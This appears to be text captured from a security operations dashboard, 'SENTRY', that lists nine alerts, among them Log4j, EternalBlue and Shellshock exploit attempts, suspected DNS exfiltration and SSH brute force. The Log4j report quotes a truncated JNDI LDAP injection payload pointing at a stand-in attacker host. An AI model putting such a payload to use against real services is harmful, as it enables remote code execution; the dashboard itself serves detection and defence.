 SENTRY
Overview
REPORTS
Apache Log4j (CVE-2021-44228)...
DHCP Request from Internal Host...
Suspicious Volume of DNS Queri...
Possible ETERNALBLUE (CVE-20...
Multiple Failed SSH Login Attemp...
EternalBlue (CVE-2017-0144) SM...
Apache Log4j JNDI RCE attempt ...
External Scan for Common Confi...
Shellshock (Bash CGI) exploit att...
Import Data
Reports
Latest security intercepts and analysis
TOTAL: 9
ID: 6961
CRITICAL
Apache Log4j (CVE-2021-
44228) JNDI/LDAP RCE
exploitation attempt against
application endpoint
An HTTP POST to /api/login contained a
JNDI LDAP payload
(username=${jndi:ldap://attacker.com/ex...
ID: 6818
LOW
DHCP Request from Internal
Host Flagged for Possible Kali
Linux Hostname
An IDS informational alert flagged a DHCP
request from internal host 192.168.50.104
for a hostname consistent with Kali Linux...
ID: 0001
HIGH
Suspicious Volume of DNS
Queries to External Domains
(Possible Exfiltration or Recon)
An internal server (10.0.50.55) made an
unusually high volume (over 10,000 in 5
minutes) of DNS queries to external,...
ID: 9071
CRITICAL
Possible ETERNALBLUE (CVE-
2017-0144) SMB exploit attempt
against internal host
ID: 0002
MEDIUM
Multiple Failed SSH Login
Attempts from External IP
(Brute-Force)
ID: 2978
CRITICAL
EternalBlue (CVE-2017-0144)
SMB Trans2 exploit attempt
against internal host